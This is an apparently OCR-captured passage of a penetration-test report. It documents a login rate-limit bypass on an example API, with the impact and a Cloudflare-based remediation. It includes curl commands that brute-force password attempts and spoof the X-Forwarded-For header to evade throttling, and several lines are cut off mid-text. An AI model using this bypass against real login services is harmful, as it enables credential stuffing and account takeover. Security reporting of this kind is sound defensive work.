
# First 10 attempts are rate-limited normally

for i in $(seq 1 10); do

  curl -s -o /dev/null -w "%{http_code}" \

    -X POST https://api.meridian-app.example/auth/login
    -H "Content-Type: application/json" \

    -d '{"email":"target@example.com","password":"attem
done

# 11th attempt returns 429 Too Many Requests

# Bypass: Add X-Forwarded-For header with a different I
curl -s -o /dev/null -w "%{http_code}" \

  -X POST https://api.meridian-app.example/auth/login \

  -H "Content-Type: application/json" \

  -H "X-Forwarded-For: 10.0.0.1" \

  -d '{"email":"target@example.com","password":"attempt
Business impact:
The rate limiting bypass enabled credential
stuffing attacks against any account. Combined with the account
enumeration finding (Finding 5 below), an attacker could
systematically test passwords against known-valid email addresses
without triggering account lockout or rate limit protections.
Remediation:
Configure the rate limiter to use the connecting IP
address from the network layer rather than the
X-Forwarded-For
header. Since Meridian's application runs behind Cloudflare, use
Cloudflare's
header (which Cloudflare sets and
CF-Connecting-IP
the client cannot spoof) as the authoritative client identifier. Apply